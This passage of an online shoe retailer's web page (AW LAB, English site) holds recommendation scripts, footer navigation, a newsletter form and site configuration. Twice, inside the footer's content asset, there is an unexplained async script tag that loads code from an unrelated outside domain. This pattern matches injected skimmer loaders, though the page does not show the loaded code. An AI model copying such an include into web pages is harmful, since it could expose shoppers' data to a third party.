for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-1c15b4e67621978865886dddfe"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;PDP-product-to-product&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '0215890a797190b5742dc838ac';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('pdp-recommendations-1-config-1');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations-pdp-bottom-2.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-0215890a797190b5742dc838ac"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/women/shoes/"">
                    Women Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/men/shoes/"">
                    Men Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/"">
                    Teen Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/new-arrivals/"">
                    New Arrivals
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/selections/terrace/?prefn1=brand&prefv1=ADIDAS"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/collections/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://en.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Required field&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Please enter at least {0} characters.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;You can&rsquo;t enter more than {0} characters.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Please enter a valid email address&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="GB"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">E-mail Address</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;To proceed with the subscription, please accept the AW LAB terms and conditions&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Please enter at least {0} characters.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;You can&rsquo;t enter more than {0} characters.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Please enter a valid value&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="GB"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">I authorize the processing of personal data based on art. 13 of legislative decree 196/2003 <span style</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Subscribe
        </button>

        
            <input type="hidden" name="csrf_token" value="zZYJU4rRMe29JXSytxTJhTUT7uJeGO4Nv_dEYGgsmgEdoir9qoTQaU4HjZp6AYnoag2bpY7UcK4MWnxnkqc_0LnU3nvdyRpFTaaYW-y4uO5TZAfYTsbOiVNFMYhNt0vENxVnsedfM_Ao-w9M6L-EhI52GR8zLfpOVVKEhA6BePhstXbZYp4=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Thank you for your subscription to our newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-about-us.html">About Us</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-jobs-new.html">Work With Us</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Customer Service</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/delivery.html">Shipping</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/trackorder">Track your Order</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/return-procedures.html">Returns & Refunds</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/shoes-size-chart-woman.html">Size Guide</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/faq-orders-payments.html">FAQ & Contacts</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Legal Info</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-terms.html">Terms and Conditions</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://en.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://en.aw-lab.com/dichiarazione-di-accessibilita-web.html">Web Accessibility Statement</a></li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Top Categories</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/women/shoes/">Women Shoes</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/men/shoes/">Men Shoes</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/">Teens Shoes</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/new-arrivals/">New Arrivals</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/selections/terrace/?prefn1=brand&prefv1=ADIDAS">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/collections/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>


<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/AWLAB" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlab/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Back to top</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">    All rights reserved</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async ></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="en-US"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="en-US"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Close</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Close","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card!","COULD_NOT_SAVE_ADDRESS":"Could not save address. Please check your entries and try again.","REQUEST_ERROR":"click.and.reserve.error-popup-title","CAPTION_ERROR":"click.and.reserve.error-popup-subtitle","BUTTON_CAPTION":"click.and.reserve.buttonRedirect","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Products","SELECT_BONUS_PRODUCTS":"Select Bonus Products","SELECT_BONUS_PRODUCT":"Select Bonus Products","BONUS_PRODUCT_MAX":"The maximum number of bonus products has been selected. Please remove one in order to add additional bonus products.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"Search...","SUBSCRIBE_EMAIL_DEFAULT":"Email Address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Qty","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare Items","COMPARE_CONFIRMATION":"This will remove the first product added for comparison. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item \"{0}\" to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift certificate code.","GIFT_CERT_BALANCE":"Your current gift certificate balance is","GIFT_CERT_AMOUNT_INVALID":"Gift Certificate can only be purchased with a minimum of 5 and maximum of 5000","GIFT_CERT_MISSING":"Please enter a gift certificate code.","INVALID_OWNER":"This appears to be a credit card number. Please enter the name of the card holder.","COUPON_CODE_MISSING":"Please enter a coupon code.","COOKIES_DISABLED":"Your browser currently is not set to accept Cookies. Please turn it on or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"You have {0} characters left out of {1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Out of Stock","INIFINITESCROLL":"Show All","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select","SELECTED_STORE":"Selected Store","PREFERRED_STORE":"Preferred Store","SET_PREFERRED_STORE":"Set Preferred Store","ENTER_ZIP":"Enter ZIP Code","INVALID_ZIP":"Please enter a valid ZIP Code","SEARCH":"Search","CHANGE_LOCATION":"Change Location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See More Stores","SEE_LESS":"See Fewer Stores","QUICK_VIEW":"Quick View","QUICK_VIEW_POPUP":"Product Quick View","SHOW_CART":"Shopping bag","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Required field","VALIDATE_REMOTE":"Please fix this field.","VALIDATE_EMAIL":"Please enter a valid email address.","VALIDATE_URL":"Please enter a valid URL.","VALIDATE_DATE":"Please enter a valid date.","VALIDATE_DATEISO":"Please enter a valid date ( ISO ).","VALIDATE_NUMBER":"Please enter a valid number.","VALIDATE_DIGITS":"Please enter only digits.","VALIDATE_CREDITCARD":"Please enter a valid credit card number.","VALIDATE_EQUALTO":"Please enter the same value again.","VALIDATE_MAXLENGTH":"You can’t enter more than {0} characters.","VALIDATE_MINLENGTH":"Please enter at least {0} characters.","VALIDATE_RANGELENGTH":"Please enter a value between {0} and {1} characters long.","VALIDATE_RANGE":"Please enter a value between {0} and {1}.","VALIDATE_MAX":"Please enter a value less than or equal to {0}.","VALIDATE_MIN":"Please enter a value greater than or equal to {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Out of Stock","REMAIN_NOT_AVAILABLE":"The remaining items are currently not available.","LOCALE":"en_GB","WISHLIST_REMOVE":"Remove from wishlist","WISHLIST_ADD":"Add to wishlist","VIEW_STORE_DETAILS":"View Store Details","STORELOCATOR_NO_RESULTS":"Oops, there's nothing to see here for '{0}' Try another search request for a better result. Or just look at our stores!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["de","nl","fr","pt","au","be","cz","dk","hg","lu","pl","sk","sl"],"STORE_RESULTS_TEXT":"<div class","NO_STORE_RESULTS_TEXT":"<div class","BACK_TO_LIST":"Back to list","CHANGE_STORE":"Change store","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"ANY_STD","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"Or select nearest store","STATES":{},"ADD_TO_CART":"Add to Cart","OUT_OF_STOCK":"Out of Stock","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"We will get back to you as soon as possible, if your message requires an answer","CONTACT_US_POPUP_TITLE":"Your message has been sent","CONTACT_US_POPUP_BUTTON":"Ok","WISHLIST_OUT_OF_STOCK":"Out of Stock","WISHLIST_PAGE_REMOVE":"Remove","WISHLIST_COPIED_LINK":"Wishlist copied!","WISHLIST_COPY_LINK":"Share your wishlist","WISHLIST_EMPTY":"Empty wishlist","CONFIRM_ADDRESS_BUTTON":"Use chosen address","ADDRESS_DIALOG_TITLE":"Please verify entered address","STORE_NAME":"aw-lab.com","AGE_ERROR":"You should be at least 18 years old","CHILD_AGE_ERROR":"Please add children under 18 years","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Search store","OR_SEARCH_STORE":"Or search store","AGE_SHIPPING_ERROR":"Sorry we have an age restriction for this purchase","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocation is disabled","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"The two passwords must be the same","CREDIT_CARD_EXPIRED":"This credit card has expired","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Fill in a valid e-mail address","CART_NOT_AVAILABLE":"We are sorry, the stock has run out.","CART_NOT_AVAILABLE_TITLE":"Out of stock","CART_NOT_AVAILABLE_BUTTON":"Close"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Page-Include","continueUrl":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js","addGiftCert":"/on/demandware.store/Sites-awlab-en-Site/en_GB/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-en-Site/en_GB/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-GetAddressDetails?addressID=","paymentsList":"https://en.aw-lab.com/wallet","addressesList":"https://en.aw-lab.com/addressbook","wishlistAddress":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-en-Site/en_G